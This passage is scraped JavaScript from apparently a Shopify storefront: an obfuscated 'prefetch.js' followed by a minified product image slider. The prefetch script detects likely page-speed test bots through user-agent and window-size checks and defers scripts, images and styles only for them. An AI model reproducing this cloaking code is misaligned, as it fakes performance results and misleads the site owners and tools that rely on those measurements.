function","indexOf","eFlMZ","__isPSA","GvSZQ","svnSO","oad","power","loadBarInj","FwVoM","2qkIJMJ","aqoGH","lJBBc","plat","qwPXf","href","teqbQ","EvMmj","asyncLoad","info","bind","mCZJZ","vent)","yALVz","nction() ","bZwwH","setAttribu","__proto__","___plt","qPgXr","document.a","console","includes","UFCfh","ohVcI","qUIaR","315395hMEGPF","warn","zPGNs","nSJnW","removeAttr","afrHe","LINK","rlqci","WdiHe","mwQJC","BcyaT","prototype","1949464jvSIfR","XAjje","___mnag","toString","CRjJK","UPkLZ","PreviewBar","___mnag1","jniJq","length","xXIGX","BAWNj","attachEven","wkHTc","ABZaW","1278876XcghaJ","ZfGTh","0|4|2|1|5|","data-src","4044213xporOL","if(window.","pVQVY","yOgQd","kvFzc","lAjct","ZUHDf","Injector","nwKbL","xPnLM","childList","LQeGH","PhqOX","hXbIP","split","});if(wind","NiAnC","SCRIPT","XNPaG","1192564WmRMjM","search","type","jCMMg","text/lazyl","bexFO","adminBarIn","return (fu","RUnxN","VjDiN","RcRuy","IMG","error","2|1|5|0|4|","hYeAY","XXMGD","NpyzI","forEach","Wexjy","BheZZ","(event){as","DTeOz","tagName","YlJHX","tFWUV","ibute","WIvRO","whtfr","hBCfg","YAoyn","observe","',function","dTrrw","htwPE","taRow","ZumgE","XnKmw","IQKRk","{}.constru","uGjpW","eBMUU","Loaded","tener('asy","vFbjD","349065ScGETF","LoxXj",'rn this")(',"CrOS","BnHnA","NIrtp","fsuOb","outerWidth","VKIYf","lazy","HNqaU","oqSmQ","IpwJH",'ctor("retu',"iZKOW",", asyncLoa","innerHTML","(){}","subtree","replaceAll","IFRAME","jector","1654645tJPJwT","log","zeCWi","OcrUO","table","replace","CqtCb"];return _0x6dbb=function(){return _0x4a28ea},_0x6dbb()}function _debounce(_0x35e23e,_0xc09617=-74*-24+-4160+2684){var _0x2dd40b={yALVz:function(_0x4a269f,_0x18b670){return _0x4a269f(_0x18b670)},loViF:function(_0x1bb2cd,_0x5c00b0,_0x4e28b1){return _0x1bb2cd(_0x5c00b0,_0x4e28b1)}};let _0x17e59b;return(..._0x2ce2e8)=>{function _0x38a21d(_0x31e476,_0x470216,_0x365c81,_0x4827b9){return _0xdf2e(_0x31e476- -650,_0x470216)}function _0x176ea6(_0x5a444b,_0x30be70,_0x163990,_0x4146bb){return _0xdf2e(_0x163990- -341,_0x30be70)}_0x2dd40b[_0x176ea6(78,27,51,62)](clearTimeout,_0x17e59b),_0x17e59b=_0x2dd40b[_0x176ea6(-21,6,22,-2)](setTimeout,()=>_0x35e23e[_0x176ea6(-52,41,9,19)](this,_0x2ce2e8),_0xc09617)}}window[_0x38fc60(373,204,287,236)]="userA"+(window[_0x38fc60(227,341,292,337)]||"")+"gent",window[_0x38fc60(205,353,265,184)]=_0x38fc60(190,190,250,243)+(window[_0x38fc60(352,244,292,342)]||"")+"form";try{var a=navigator[window.___mnag],e=navigator[window[_0x202b98(-526,-580,-638,-567)]];window[_0x38fc60(251,157,240,215)]=window[_0x38fc60(159,186,240,169)]=e[_0x38fc60(267,223,238,157)]("x86_64")>-1&&(window[_0x202b98(-696,-653,-606,-612)]===window.outerHeight||a[_0x202b98(-630,-607,-584,-641)](_0x202b98(-568,-601,-682,-582))>-(-8842*-1+-6712+-2129)||a[_0x38fc60(147,297,238,264)]("rix")>-(3607*1+2990+-3298*2)||a[_0x38fc60(292,235,238,292)](_0x202b98(-620,-657,-623,-621))<-33*-242+2011*-2+-1982*2),window[_0x202b98(-513,-558,-499,-560)]="!1",c=null}catch{window.__isPSA=!(-7*-374+2382+-4999);var c=null;window.___mnag="!1"}window[_0x38fc60(315,236,240,305)]=__isPSA;function _0x38fc60(_0x2de8d8,_0x3ac834,_0xb5a56b,_0x4d381b){return _0xdf2e(_0xb5a56b- -132,_0x3ac834)}if(__isPSA)var uLTS=new MutationObserver(_0x5ce51c=>{var _0x6c68fa={};_0x6c68fa.Wexjy=function(_0x14888c,_0x384b67){return _0x14888c===_0x384b67},_0x6c68fa[_0x282f5a(-344,-316,-340,-409)]=_0x282f5a(-272,-440,-355,-292),_0x6c68fa[_0x4c333b(-261,-136,-219,-305)]=_0x282f5a(-314,-468,-382,-424),_0x6c68fa.LQeGH="data-src",_0x6c68fa[_0x4c333b(-331,-285,-257,-237)]="src",_0x6c68fa[_0x282f5a(-430,-472,-381,-311)]="IMG",_0x6c68fa[_0x4c333b(-392,-297,-327,-396)]=function(_0x5681ff,_0x39ecb2){return _0x5681ff===_0x39ecb2},_0x6c68fa[_0x282f5a(-489,-451,-421,-460)]=_0x4c333b(-183,-172,-198,-174),_0x6c68fa.VOYFR=function(_0x1f7f6d,_0x559075){return _0x1f7f6d===_0x559075},_0x6c68fa.qUIaR=_0x282f5a(-247,-265,-324,-312),_0x6c68fa[_0x282f5a(-511,-374,-420,-427)]=function(_0x108473,_0x258a64){return _0x108473===_0x258a64},_0x6c68fa.bexFO=function(_0x2ab6c6,_0x64289e){return _0x2ab6c6===_0x64289e},_0x6c68fa[_0x282f5a(-352,-397,-412,-450)]=_0x4c333b(-266,-324,-272,-317),_0x6c68fa[_0x282f5a(-497,-404,-449,-540)]=function(_0x4a8d26,_0x9df99e){return _0x4a8d26>_0x9df99e},_0x6c68fa.TcUym=_0x282f5a(-499,-492,-431,-443)+_0x282f5a(-302,-394,-333,-256);function _0x4c333b(_0x404571,_0x1cc409,_0xb52ce5,_0x3451db){return _0x202b98(_0x404571-48,_0xb52ce5-368,_0xb52ce5-140,_0x1cc409)}function _0x282f5a(_0xb0ba4f,_0x5ea13b,_0x17bd21,_0x50d224){return _0x202b98(_0xb0ba4f-420,_0x17bd21-269,_0x17bd21-449,_0x50d224)}_0x6c68fa[_0x282f5a(-375,-232,-305,-215)]=_0x4c333b(-339,-260,-253,-322),_0x6c68fa.tsuMj=function(_0x591a74,_0x1fd379){return _0x591a74===_0x1fd379};var _0x400ad8=_0x6c68fa;_0x5ce51c[_0x282f5a(-424,-340,-418,-447)](({addedNodes:_0x3bdffa})=>{function _0x2a473c(_0x453040,_0xb07d3a,_0x354a37,_0x52c8de){return _0x4c333b(_0x453040-447,_0x453040,_0x354a37-730,_0x52c8de-471)}var _0x214b1b={};_0x214b1b.eFlMZ=_0x400ad8[_0x2a473c(533,459,524,521)],_0x214b1b[_0x524c77(-327,-356,-306,-358)]=_0x400ad8[_0x524c77(-367,-297,-328,-382)];function _0x524c77(_0x306a40,_0x366827,_0x552cb9,_0x2e5f76){return _0x4c333b(_0x306a40-214,_0x306a40,_0x366827- -92,_0x2e5f76-370)}var _0x1fcb58=_0x214b1b;if(_0x400ad8[_0x524c77(-409,-334,-308,-266)](_0x2a473c(528,422,494,416),_0x524c77(-315,-328,-408,-390)))_0x3bdffa[_0x2a473c(465,488,411,380)](_0x80c141=>{function _0x41acb4(_0xcf4a9f,_0x498062,_0x301c1c,_0x252afe){return _0x524c77(_0x252afe,_0x498062- -95,_0x301c1c-118,_0x252afe-261)}function _0x38969e(_0x225c4c,_0x26d19c,_0x4b671b,_0x42ab40){return _0x524c77(_0x225c4c,_0x4b671b-374,_0x4b671b-452,_0x42ab40-112)}_0x400ad8.Wexjy(1,_0x80c141[_0x41acb4(-384,-430,-486,-401)])&&_0x400ad8[_0x41acb4(-448,-505,-574,-452)](_0x38969e(-21,-79,10,39),_0x80c141[_0x41acb4(-545,-501,-540,-495)])&&(_0x80c141[_0x38969e(123,4,68,88)+"te"](_0x400ad8[_0x41acb4(-488,-428,-379,-345)],_0x400ad8.mCZJZ),_0x80c141[_0x38969e(109,61,68,153)+"te"](_0x400ad8[_0x38969e(-44,-87,-62,-99)],_0x80c141.src),_0x80c141.removeAttribute(_0x400ad8[_0x41acb4(-494,-444,-402,-397)])),_0x400ad8.Wexjy(-1*-5433+-8153+2721,_0x80c141.nodeType)&&_0x400ad8.Wexjy(_0x400ad8[_0x38969e(22,-67,0,84)],_0x80c141[_0x38969e(-38,-57,-32,-111)])&&++imageCount>lazyImages&&_0x80c141.setAttribute(_0x41acb4(-492,-443,-517,-413),_0x400ad8.mCZJZ),5853+573*-6+-34*71===_0x80c141[_0x38969e(-42,118,39,117)]&&_0x400ad8.VjDiN(_0x400ad8[_0x41acb4(-421,-509,-546,-552)],_0x80c141[_0x38969e(-74,-42,-32,-12)])&&lazy_css.length&&lazy_css[_0x41acb4(-566,-506,-576,-520)](_0x551345=>{function _0x16ed31(_0x3104cd,_0x5c9ec9,_0x16dede,_0x490464){return _0x41acb4(_0x3104cd-51,_0x5c9ec9-63,_0x16dede-294,_0x3104cd)}function _0x4cd654(_0x1ff6a4,_0x3b29a7,_0x29bb45,_0x572b91){return _0x38969e(_0x3b29a7,_0x3b29a7-37,_0x1ff6a4-242,_0x572b91-420)}_0x80c141[_0x16ed31(-407,-349,-358,-417)][_0x4cd654(316,307,365,320)](_0x551345)&&(_0x80c141.setAttribute(_0x1fcb58[_0x4cd654(286,353,225,198)],_0x80c141[_0x16ed31(-382,-349,-335,-328)]),_0x80c141[_0x4cd654(324,397,279,354)+_0x16ed31(-397,-435,-490,-501)](_0x1fcb58[_0x4cd654(260,250,302,223)]))}),-2566+3203*-3+12176===_0x80c141[_0x41acb4(-380,-430,-416,-399)]&&_0x400ad8.VOYFR("SCRIPT",_0x80c141.tagName)&&(_0x80c141.setAttribute(_0x38969e(28,31,108,120),_0x80c141[_0x38969e(42,87,34,-6)]),_0x80c141[_0x41acb4(-308,-387,-418,-342)+_0x41acb4(-509,-498,-544,-528)](_0x400ad8[_0x41acb4(-481,-444,-391,-467)]),_0x80c141.type=_0x41acb4(-572,-519,-521,-474)+_0x41acb4(-472,-421,-407,-490))});else{var _0x20960f={qPgXr:_0x400ad8[_0x524c77(-368,-297,-307,-283)],MGgyr:function(_0x2e5e50,_0x548249){function _0x139e34(_0x431dca,_0x32049b,_0x46aaaa,_0x5ebb87){return _0x524c77(_0x431dca,_0x32049b-1587,_0x46aaaa-60,_0x5ebb87-273)}return _0x400ad8[_0x139e34(1260,1174,1136,1186)](_0x2e5e50,_0x548249)},fsuOb:function(_0x2170fc,_0x7d9008){function _0x5d42a6(_0x5945be,_0x4b29a2,_0x5015ae,_0x31166a){return _0x524c77(_0x31166a,_0x4b29a2-679,_0x5015ae-363,_0x31166a-315)}return _0x400ad8[_0x5d42a6(307,256,223,201)](_0x2170fc,_0x7d9008)},KClKI:_0x400ad8[_0x524c77(-445,-405,-348,-488)],rqBLF:_0x400ad8[_0x524c77(-367,-333,-370,-359)],CRjJK:_0x400ad8[_0x2a473c(529,514,511,574)],YAoyn:_0x400ad8.LQeGH,XAjje:_0x400ad8[_0x2a473c(499,554,473,516)],bZwwH:function(_0x5eab1d,_0x227416){function _0x2eff34(_0x3f3fc3,_0x21430f,_0x3463a2,_0x2f1cd5){return _0x2a473c(_0x2f1cd5,_0x21430f-339,_0x3463a2-192,_0x2f1cd5-386)}return _0x400ad8[_0x2eff34(594,524,604,603)](_0x5eab1d,_0x227416)},aqoGH:function(_0x2be31a,_0x286d1b){return _0x400ad8.lAjct(_0x2be31a,_0x286d1b)},nwKbL:function(_0x14fd7f,_0x3ccc11){return _0x400ad8.VjDiN(_0x14fd7f,_0x3ccc11)},EWPjo:_0x400ad8[_0x2a473c(478,407,408,361)],XnvHZ:_0x524c77(-351,-430,-406,-435),UPkLZ:_0x400ad8[_0x524c77(-355,-354,-371,-329)]};_0x32125c[_0x524c77(-444,-411,-477,-434)](_0x371829=>{function _0x2b9593(_0x57b142,_0x1c9dd8,_0x341fb4,_0x1aa89c){return _0x524c77(_0x1c9dd8,_0x1aa89c-1242,_0x341fb4-346,_0x1aa89c-89)}function _0x578331(_0x19af85,_0x5c32ad,_0x50e732,_0x240ca6){return _0x2a473c(_0x19af85,_0x5c32ad-460,_0x240ca6-353,_0x240ca6-211)}_0x20960f.MGgyr(2*4498+4*336+-10339,_0x371829[_0x578331(802,750,826,840)])&&_0x20960f[_0x2b9593(861,882,878,864)](_0x20960f.KClKI,_0x371829.tagName)&&(_0x371829[_0x578331(800,947,784,869)+"te"](_0x20960f[_0x578331(811,804,906,831)],_0x20960f.CRjJK),_0x371829[_0x2b9593(911,881,995,936)+"te"](_0x20960f[_0x578331(725,833,770,776)],_0x371829[_0x2b9593(860,849,827,902)]),_0x371829.removeAttribute(_0x20960f[_0x2b9593(912,912,932,959)])),_0x20960f[_0x2b9593(999,964,887,935)](-25*-65+8698+-5161*2,_0x371829[_0x2b9593(904,917,918,907)])&&_0x2b9593(860,903,823,825)===_0x371829[_0x578331(762,768,849,769)]&&_0x20960f[_0x2b9593(883,870,851,921)](++_0x311686,_0x1fe359)&&_0x371829[_0x2b9593(957,948,849,936)+"te"](_0x20960f.rqBLF,_0x20960f[_0x2b9593(913,877,1008,962)]),_0x20960f[_0x2b9593(737,860,759,803)](-2*-1345+-4276+-3*-529,_0x371829[_0x578331(911,752,915,840)])&&_0x20960f.EWPjo===_0x371829.tagName&&_0x197331[_0x2b9593(1003,1002,962,967)]&&_0x21fa19[_0x2b9593(833,858,745,831)](_0x5c5ee8=>{function _0x4f55b2(_0x1404ce,_0x2471ce,_0x41996f,_0x5208eb){return _0x2b9593(_0x1404ce-199,_0x1404ce,_0x41996f-202,_0x2471ce- -1124)}function _0x551603(_0x2825b0,_0x29a9e1,_0x9074e0,_0x23c264){return _0x2b9593(_0x2825b0-106,_0x23c264,_0x9074e0-115,_0x29a9e1- -926)}_0x371829[_0x4f55b2(-250,-199,-110,-192)][_0x551603(2,16,78,95)](_0x5c5ee8)&&(_0x371829[_0x551603(68,10,82,50)+"te"](_0x4f55b2(-315,-227,-150,-309),_0x371829[_0x4f55b2(-263,-199,-150,-180)]),_0x371829[_0x4f55b2(-180,-174,-190,-231)+_0x551603(-77,-87,-78,-70)](_0x20960f[_0x4f55b2(-212,-185,-270,-191)]))}),-8671*1+3644+5028===_0x371829[_0x578331(783,791,837,840)]&&_0x20960f[_0x2b9593(959,826,808,892)](_0x20960f[_0x578331(802,781,911,833)],_0x371829.tagName)&&(_0x371829[_0x578331(875,793,874,869)+"te"](_0x2b9593(1029,950,971,976),_0x371829[_0x2b9593(958,988,983,902)]),_0x371829[_0x2b9593(939,876,1018,950)+_0x2b9593(845,875,896,839)](_0x20960f[_0x578331(960,823,876,892)]),_0x371829[_0x578331(749,814,784,749)]=_0x20960f[_0x2b9593(1044,1036,919,963)])})}})}),imageCount=0,lazyImages=-2308+-5*-12+42*54;else var uLTS=new MutationObserver(_0x3a87ac=>{function _0x510964(_0x48d7f6,_0x4365b5,_0x5cd7db,_0x1ce1eb){return _0x38fc60(_0x48d7f6-427,_0x1ce1eb,_0x5cd7db- -652,_0x1ce1eb-66)}var _0x371b52={aXjrf:function(_0x9a1e23,_0x23c530){return _0x9a1e23!==_0x23c530},uGjpW:_0x510964(-534,-469,-514,-472),BAWNj:_0x2072e2(887,824,797,846),UFCfh:_0x510964(-417,-405,-400,-340),WjTZI:function(_0x420676,_0x2d9fdb){return _0x420676(_0x2d9fdb)},aEMvK:function(_0x54df74,_0x53ba08){return _0x54df74+_0x53ba08},lJBBc:_0x510964(-493,-457,-423,-423),ctNtw:function(_0x5aad5c,_0xeeb44c){return _0x5aad5c===_0xeeb44c},NpyzI:_0x2072e2(799,836,779,709),nSJnW:_0x510964(-295,-333,-349,-341),BcyaT:_0x510964(-472,-531,-500,-500),iuTDT:function(_0xba25e8,_0x286b95){return _0xba25e8>_0x286b95},hBCfg:"loading",hoxJP:function(_0x47a2d2,_0x271a96){return _0x47a2d2===_0x271a96},NIrtp:_0x2072e2(884,913,936,855),rvELe:function(_0x2b4189,_0x580fef){return _0x2b4189===_0x580fef},dTrrw:_0x510964(-540,-475,-513,-562),ZfGTh:_0x510964(-346,-337,-397,-336),pVQVY:_0x2072e2(910,913,938,1e3)+_0x2072e2(902,943,900,904)+"t)",ZUHDf:_0x510964(-366,-503,-452,-455)+"d",RxjJI:_0x510964(-312,-324,-361,-288)+_0x2072e2(734,769,739,772),xXIGX:_0x2072e2(752,834,815,727)+_0x510964(-497,-408,-446,-433),afrHe:_0x2072e2(850,787,890,867)+"ector"};function _0x2072e2(_0x4276f0,_0x10b909,_0x1b2d60,_0x65dc8b){return _0x38fc60(_0x4276f0-369,_0x1b2d60,_0x4276f0-605,_0x65dc8b-49)}_0x3a87ac[_0x2072e2(763,719,742,736)](({addedNodes:_0x55871c})=>{_0x55871c.forEach(_0x1a4d64=>{function _0x292511(_0x108f49,_0x50890d,_0x18dbb4,_0x597c5f){return _0xdf2e(_0x597c5f-519,_0x108f49)}function _0x3acf7e(_0x5d0635,_0x54a351,_0x372c8b,_0x26eb58){return _0xdf2e(_0x54a351- -551,_0x372c8b)}var _0x2f6372={teqbQ:function(_0x49c895,_0x21aaf8){return _0x371b52.aXjrf(_0x49c895,_0x21aaf8)},OcrUO:_0x371b52[_0x3acf7e(-195,-239,-254,-247)],IQKRk:_0x371b52[_0x292511(1005,862,884,947)],csybD:_0x371b52[_0x292511(891,939,981,921)],iClWY:function(_0x3c3cf6,_0x1194dc){function _0x2f2ad2(_0x2c1c9b,_0x4872ab,_0x5e12d6,_0x44569e){return _0x292511(_0x4872ab,_0x4872ab-161,_0x5e12d6-446,_0x44569e- -1117)}return _0x371b52[_0x2f2ad2(-155,-183,-309,-240)](_0x3c3cf6,_0x1194dc)},kvFzc:function(_0x7cb972,_0x3bb972){return _0x371b52.aEMvK(_0x7cb972,_0x3bb972)},WdiHe:_0x371b52[_0x292511(897,820,951,900)]};89*-100+1*3435+5466===_0x1a4d64[_0x292511(819,967,967,885)]&&_0x371b52[_0x292511(891,941,833,868)](_0x3acf7e(-245,-214,-137,-245),_0x1a4d64[_0x3acf7e(-210,-256,-185,-323)])&&(_0x1a4d64[_0x3acf7e(-210,-156,-221,-96)+"te"](_0x3acf7e(-152,-198,-265,-286),_0x371b52[_0x292511(724,873,795,808)]),_0x1a4d64.setAttribute(_0x371b52[_0x3acf7e(-114,-143,-73,-60)],_0x1a4d64[_0x3acf7e(-151,-190,-164,-261)]),_0x1a4d64["removeAttr"+_0x292511(817,738,748,817)](_0x371b52.lJBBc)),-1313*-1+2485+3797*-1===_0x1a4d64[_0x292511(815,846,797,885)]&&_0x371b52.ctNtw(_0x371b52[_0x292511(892,903,1017,934)],_0x1a4d64.tagName)&&_0x371b52[_0x292511(798,843,905,874)](++imageCount,lazyImages)&&_0x1a4d64[_0x3acf7e(-222,-156,-212,-175)+"te"](_0x371b52[_0x292511(860,739,825,820)],_0x371b52[_0x292511(738,864,725,808)]),_0x371b52[_0x292511(958,933,825,868)](-7328+-1*-2281+5048,_0x1a4d64.nodeType)&&_0x371b52.hoxJP(_0x371b52[_0x292511(789,858,817,841)],_0x1a4d64[_0x292511(758,775,801,814)])&&lazy_css[_0x292511(907,934,1032,945)]&&lazy_css.forEach(_0x2ec76b=>{function _0x8fba40(_0x5381f4,_0x3b309d,_0x2daad0,_0xce30c1){return _0x3acf7e(_0x5381f4-124,_0x5381f4- -403,_0x2daad0,_0xce30c1-336)}function _0x1bb298(_0x4a3295,_0x340bfc,_0x4f8aa4,_0x3bcddd){return _0x3acf7e(_0x4a3295-459,_0x4a3295- -82,_0x3bcddd,_0x3bcddd-172)}if(_0x2f6372[_0x8fba40(-569,-486,-519,-614)](_0x2f6372[_0x1bb298(-291,-275,-351,-203)],_0x2f6372[_0x8fba40(-644,-694,-587,-594)]))_0x1a4d64.href[_0x1bb298(-232,-236,-319,-262)](_0x2ec76b)&&(_0x1a4d64[_0x8fba40(-559,-628,-554,-646)+"te"](_0x8fba40(-598,-618,-610,-563),_0x1a4d64[_0x8fba40(-570,-582,-601,-595)]),_0x1a4d64[_0x8fba40(-545,-553,-514,-551)+"ibute"](_0x2f6372.csybD));else if(_0x3ecd21){var _0x32bdae=_0x9f5924[_0x8fba40(-604,-529,-641,-513)](_0x2dfebc,arguments);return _0xa355b0=null,_0x32bdae}}),_0x371b52.rvELe(6*1077+-221+-6240,_0x1a4d64.nodeType)&&_0x371b52[_0x3acf7e(-314,-246,-266,-168)]===_0x1a4d64[_0x3acf7e(-295,-256,-336,-236)]&&(lazy_js[_0x292511(925,894,1002,945)]&&lazy_js[_0x3acf7e(-265,-261,-251,-260)](_0x117d8a=>{function _0x10b20a(_0x388dd3,_0x402442,_0x365caf,_0x2289ce){return _0x292511(_0x365caf,_0x402442-4,_0x365caf-67,_0x2289ce- -1285)}function _0x1185c9(_0x51c03b,_0x376ead,_0x2f746c,_0x42eb2e){return _0x292511(_0x2f746c,_0x376ead-312,_0x2f746c-153,_0x42eb2e- -1319)}var _0x5581e4={vFbjD:function(_0x277be1,_0x24ba4e){return _0x2f6372.iClWY(_0x277be1,_0x24ba4e)},YjCrD:function(_0x2c9ebe,_0x42b7eb){function _0x2ad9af(_0x629549,_0x3032df,_0x373b53,_0x128d38){return _0xdf2e(_0x3032df-172,_0x373b53)}return _0x2f6372[_0x2ad9af(353,430,421,361)](_0x2c9ebe,_0x42b7eb)},hzhuo:_0x10b20a(-380,-458,-418,-455)+_0x1185c9(-460,-419,-535,-470)+_0x1185c9(-512,-414,-478,-481)+" )"};_0x2f6372.teqbQ(_0x10b20a(-463,-451,-407,-490),_0x10b20a(-364,-514,-432,-445))?_0x1a4d64[_0x1185c9(-515,-494,-445,-439)][_0x10b20a(-352,-442,-363,-365)](_0x117d8a)&&(_0x1a4d64[_0x10b20a(-400,-452,-308,-371)+"te"](_0x10b20a(-387,-324,-302,-331),_0x1a4d64.src),_0x1a4d64[_0x10b20a(-383,-320,-415,-357)+_0x1185c9(-520,-426,-456,-502)](_0x2f6372[_0x1185c9(-383,-340,-304,-387)])):_0x11ae7a=oUoiME[_0x10b20a(-427,-484,-513,-450)](_0x2bafba,oUoiME.YjCrD(_0x10b20a(-423,-400,-534,-486)+"nction() "+oUoiME.hzhuo,");"))()}),_0x1a4d64[_0x3acf7e(-203,-218,-285,-142)].includes(_0x371b52[_0x3acf7e(-193,-118,-74,-65)])&&(_0x1a4d64.innerHTML=_0x1a4d64[_0x292511(771,839,793,852)][_0x292511(925,804,932,863)](_0x371b52[_0x3acf7e(-366,-295,-212,-313)],_0x292511(846,946,928,918)+"ddEventLis"+_0x292511(794,834,811,834)+"ncLazyLoad"+_0x292511(742,782,905,823)+_0x292511(803,898,785,812)+"yncLoad();"+_0x3acf7e(-195,-282,-299,-330)+"ow.attachE"+_0x3acf7e(-190,-160,-221,-239))[_0x292511(873,899,903,855)](_0x371b52[_0x292511(703,852,776,779)],_0x3acf7e(-215,-182,-266,-180)+_0x292511(884,906,916,853))),(_0x1a4d64[_0x3acf7e(-165,-218,-141,-201)][_0x3acf7e(-186,-150,-81,-97)](_0x371b52.RxjJI)||_0x1a4d64[_0x3acf7e(-163,-218,-214,-127)][_0x3acf7e(-152,-150,-206,-130)](_0x371b52[_0x292511(956,880,1015,946)]))&&(_0x1a4d64.innerHTML=_0x1a4d64.innerHTML[_0x292511(903,877,927,863)]("DOMContent"+_0x3acf7e(-326,-237,-278,-178),_0x371b52[_0x3acf7e(-168,-141,-84,-197)])))})})}),imageCount=1*6817+-9538+-907*-3,lazyImages=-5640+-4*-2321+-3624;function _0x202b98(_0x9ffc5b,_0x528163,_0x4191d7,_0x4e5449){return _0xdf2e(_0x528163- -977,_0x4e5449)}var _0x5b42d5={};_0x5b42d5[_0x202b98(-692,-713,-705,-780)]=!0,_0x5b42d5[_0x202b98(-576,-642,-644,-670)]=!(-2568+3*1553+-697*3),uLTS[_0x38fc60(256,189,171,116)](document["documentEl"+_0x38fc60(282,160,214,174)],_0x5b42d5);
//# sourceMappingURL=/cdn/shop/t/30/assets/prefetch.js.map?v=99528314690805759481693041309


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://pmslider.netlify.app/s2/upsandbattery.js?abg=ffffff&ac1=000000&ap=ms&ar=&at=cho&dbg=&dc1=000000&dc2=676767&dl=v&dp=b&dt=2xthmb&eov=&ev=1&ezc=1&ezh=1&haob=1&haom=1&pvi=1&rti=true&saoh=1&sm=a&v=4&shop=upsandbattery.myshopify.com
body_size: 13107
content:
!function(){"use strict";const t=/^(.*)(\.[^\.]+)$/,i=[180,360,540,720,900,1080,1296,1512,1728,2048];class s{constructor(i,s){this.t=i,this.i=s,this.s=i.match(t)}o(t){return this.i.i_sb_b?this.i.i_sb_b(t,this):this.s?this.s[1]+"_"+t+"x"+this.s[2]:this.t}l(t){var s=[];return(t=t||i).forEach(t=>{s.push(this.o(t)+" "+t+"w")}),s.join(", ")}}function e(t,i,s){var e=document.createElement("div");for(var r in e.className=t,i&&e.appendChild(i),s=s||{})e.setAttribute(r,s[r]);return e}function r(t,i){var s=e("pmslider-fs-ar--content",t,{style:"padding-top: "+100/i+"%;"});return e("pmslider-fs-ar",s,{style:"max-width: "+90*i+"vh;"})}function o(t,i){var s=document.createElement("script");i&&(s.onload=i),s.src=t,document.head.appendChild(s)}function d(t){var i=document.createElement("link");i.href=t,i.setAttribute("rel","stylesheet"),document.head.appendChild(i)}var n={p:e,u:o,_:d,g:function(t,i,s){t.addEventListener("load",()=>t.setAttribute("pmimg-loaded",!0)),s&&t.setAttribute("srcset",s),i&&t.setAttribute("src",i)},v:r};class a{constructor(t,i){this.k=t,this.S=t.M,this.I=t.I,this.i=i,this.j=document.createElement("img"),t.H&&""!=t.H&&this.j.setAttribute("alt",t.H),this.i.i_sn_slla&&this.j.setAttribute("loading","lazy"),this.L=n.p("pmslider-slide--inner",this.j),this.C=n.p("pmslider-slide",this.L),this.A=new s(this.S,this.i),this.D=!1}T(t){if(!this.D){var i=this.B();n.g(this.j,this.A.o(i),this.A.l()),this.C.className+=" pmslider-slide--loaded",this.D=!0,t&&t()}}N(){this.B()}B(){var t=this.C.clientWidth,i=parseInt(this.j.getAttribute("sizes")||0),s=Math.max(t||0,i,500);return(0==i||s>i)&&this.j.setAttribute("sizes",s+"px"),s}O(){-1!=this.j.src.indexOf(".gif")&&(this.j.src=this.j.getAttribute("src"))}}class l{constructor(t,i){this.k=t,this.R=i,this.X=new a(t,i.i),this.C=this.X.C}T(){this.X.T(()=>{if(this.C.addEventListener("click",()=>{this.R.F(this)}),this.P()){var t=this.R.V;this.C.addEventListener("mouseleave",()=>t.Z()),this.C.addEventListener("mousemove",i=>{window.ppzoom&&window.pmsliderTouchDetected||t.J(this,i)})}})}N(){this.X.N()}O(){this.X.O()}W(){return{src:this.k.S,w:this.k.G,h:this.k.Y}}P(){return this.R.V&&"image"==this.k.$&&-1==this.k.S.indexOf(".gif")}}function p(){var t=document.createElement("div");t.className="pmslider-modal";var i=document.createElement("span");i.className="pmslider-modal--close",i.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="32" d="M368 368L144 144M368 144L144 368"/></svg>';var s=document.createElement("div");s.setAttribute("role","dialog"),s.className="pmslider-modal--dialog";var e=document.createElement("div");function r(){t.className=t.className.replace(" is-open",""),document.body.className=document.body.className.replace(" pmslider-modal-open",""),e.innerHTML=""}return e.className="pmslider-modal--content",document.body.appendChild(t),t.appendChild(s),t.appendChild(i),s.appendChild(e),t.addEventListener("click",(function(t){"VIDEO"!==t.target.tagName&&r()})),i.addEventListener("click",r),{q:function(i){t.className=t.className+" is-open",document.body.className=(document.body.className||"")+" pmslider-modal-open",e.innerHTML="",e.appendChild(i)}}}var h='<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" stroke="currentColor" viewBox="0 0 512 512"><title>Play</title><path d="M96 448l320-192L96 64v384z"/></svg>';function m(t,i){var s=document.createElement("iframe");if(-1!=t.S.indexOf("youtube"))var e="?loop=true&amp;byline=false&amp;portrait=false&amp;playsinline=1&amp;title=false&amp;speed=true&amp;transparent=0&amp;gesture=media";else e="?iv_load_policy=3&amp;modestbranding=1&amp;playsinline=1&amp;showinfo=0&amp;rel=0&amp;enablejsapi=1";return i&&(e+="&autoplay=1"),s.src=t.S+e,s.setAttribute("frameborder",0),s.setAttribute("allow","autoplay; fullscreen"),s.setAttribute("allowfullscreen",""),{C:s,K:function(){-1!=s.src.indexOf("youtube")?s.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*"):-1!=s.src.indexOf("vimeo")&&(s.src=s.getAttribute("src"))},U:function(){}}}function c(t){return 4==t.length?[t[3],t[2]]:[t[0]]}function u(t){var i=document.createElement("video");return c(t.tt).forEach(t=>{var s=document.createElement("source");s.type=t.mime_type,s.src=t.url,i.appendChild(s)}),i.setAttribute("loop",!0),i.setAttribute("preload","none"),i.setAttribute("controls",!0),i.setAttribute("playsinline",!0),i.setAttribute("poster",t.M),{C:i,K:function(){i.pause()},U:function(){try{i.play()}catch(t){}},it:function(){return i.paused}}}class w{constructor(t,i){this.k=t,this.S=t.M,this.I=t.I,this.i=i,this.L=n.p("pmslider-slide--inner pmslider-preview-autoplay"),this.C=n.p("pmslider-slide",this.L),this.D=!1}T(t){this.D||(this.st=u(this.k),this.et=this.st.C,this.et.setAttribute("muted",!0),this.et.muted=!0,this.et.removeAttribute("controls"),this.et.load(),this.L.appendChild(this.et),this.C.className+=" pmslider-slide--loaded",this.D=!0,t&&t())}N(){this.T(),this.st.U()}O(){this.st.K()}rt(){this.st.it()?this.st.U():this.st.K()}}class _{constructor(t,i){this.k=t,this.i=i.i,this.R=i,this.ot="video"==t.$&&1==this.i.i_sp_vpi,this.nt="video"==t.$&&1==this.i.i_sp_vpiz,this.X=this.lt(this.ot),this.C=this.X.C}lt(t){if(t)var i=new w(this.k,this.i);else i=new a(this.k,this.i);return i.L.appendChild(this.pt()),i}T(){this.X.T(()=>{this.C.className=this.C.className+" 